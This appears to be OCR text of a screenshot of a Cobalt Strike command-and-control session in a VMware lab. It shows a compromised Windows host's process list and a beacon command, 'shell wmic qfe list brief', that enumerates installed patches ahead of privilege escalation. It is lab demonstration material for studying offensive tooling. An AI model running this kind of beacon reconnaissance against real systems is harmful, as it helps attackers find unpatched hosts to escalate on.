 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal user computer note pid last
127.0.0.1 192.168.115.136 vysec WIN-71UN1DFATB0 1788 1s
Event Log X Listeners X Beacon 192.168.115.136@1788 X
svchost.exe 1072 Services 0 13,360 K
cvpnd.exe 1176 Services 0 6,312 K
ftnlsv.exe 1312 Services 0 3,852 K
ftscanmgr.exe 1372 Services 0 8,304 K
service.exe 1616 Services 0 3,396 K
notepad.exe 1688 Services 0 4,088 K
taskhost.exe 1772 Console 1 8,660 K
nessus-service.exe 1444 Services 0 2,548 K
nessusd.exe 1292 Services 0 31,664 K
VGAuthService.exe 1416 Services 0 10,612 K
vmtoolsd.exe 1800 Services 0 15,884 K
vmwsprrdpwks.exe 1996 Services 0 5,984 K
wsnm.exe 1716 Services 0 9,148 K
vmware-usbarbitrator64.ex 2072 Services 0 7,552 K
WmiPrvSE.exe 2296 Services 0 12,612 K
vmware-view-usbd.exe 2304 Services 0 8,188 K
svchost.exe 2720 Services 0 5,940 K
sppsvc.exe 2752 Services 0 8,260 K
svchost.exe 2940 Services 0 5,336 K
svchost.exe 2980 Services 0 6,516 K
dllhost.exe 3064 Services 0 11,192 K
msdtc.exe 3160 Services 0 7,788 K
dwm.exe 3336 Console 1 304,864 K
explorer.exe 3364 Console 1 109,768 K
vmtoolsd.exe 3560 Console 1 22,164 K
SearchIndexer.exe 3768 Services 0 13,204 K
svchost.exe 1352 Services 0 25,000 K
GoogleUpdate.exe 2108 Services 0 11,864 K
Wireshark.exe 3376 Console 1 148,800 K
taskmgr.exe 2956 Console 1 10,852 K
audiodg.exe 2672 Services 0 15,464 K
dumpcap.exe 2896 Console 1 6,308 K
conhost.exe 928 Console 1 4,488 K
SearchProtocolHost.exe 1792 Services 0 7,668 K
SearchFilterHost.exe 2044 Services 0 5,044 K
beacon.exe 1788 Console 1 8,576 K
cmd.exe 2696 Console 1 3,344 K
conhost.exe 1240 Console 1 4,460 K
tasklist.exe 532 Console 1 5,468 K
beacon> shell wmic qfe list brief
[*] Tasked beacon to run: wmic qfe list brief
[+] host called home, sent: 27 bytes
[+] received output:
Description FixComments HotFixID InstallDate InstalledBy InstalledOn Name ServicePackInEffect Status
Hotfix KB2534111 1/18/2016
Update KB2999226 WIN-71UN1DFATB0\vysec 2/17/2016
Update KB958488 WIN-71UN1DFATB0\vysec 1/18/2016
Update KB976902 WIN-71UN1DFATB0\Administrator 11/21/2010
[WIN-71UN1DFATB0] vysec/1788 last: 1s
beacon>
Lab7 - VMware Works... https://bjaw6h36vwru... C:\WINDOWS\system... C:\WINDOWS\system... Recording... Cobalt Strike ENG 23:53